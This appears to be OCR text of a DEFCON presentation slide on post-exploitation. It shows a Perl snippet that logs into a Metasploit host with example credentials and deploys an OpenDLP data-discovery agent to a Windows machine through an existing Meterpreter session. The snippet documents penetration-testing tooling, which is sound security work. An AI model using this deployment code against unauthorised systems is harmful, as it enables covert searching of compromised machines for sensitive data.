 OpenDLP Post Module:
Deployment
Ensure module exists on Metasploit by calling
CheckForModule()
Deploy via the DeployOpenDLP()
my $metaPostModule = MetaPostModule->new();
$metaPostModule->MetaLogin("192.168.1.109", "msf", "f00bar", 1);
$metaPostModule->SetModuleName("windows/gather/opendlp");
if ($ret_code = $metaPostModule->CheckForModule() ) {
die "Module \"windows/gather/opendlp\" is not installed on the Metasploit host.";
}
my $configString = encode_base64("OpenDLP-generated configuration string");
$metaPostModule->SetSourcePath("c:/metasploit/OpenDLP files");
$metaPostModule->SetRemotePath("c:/program files/opendlp");
$metaPostModule->SetConfigString($configString);
$metaPostModule->SetSessionId(5);
$ret_code = $metaPostModule->DeployOpenDLP();
LogMe($metaPostModule->GetCommandResponse()); #log the full results
if ($ret_code) {
die "Failed to deploy OpenDLP: " . $metaPostModule->GetLastError();
} else {
print "Successfully deployed OpenDLP.\n";
}
SQK
Post-Exploitation Nirvana: Launching OpenDLP Agents over
DEFCON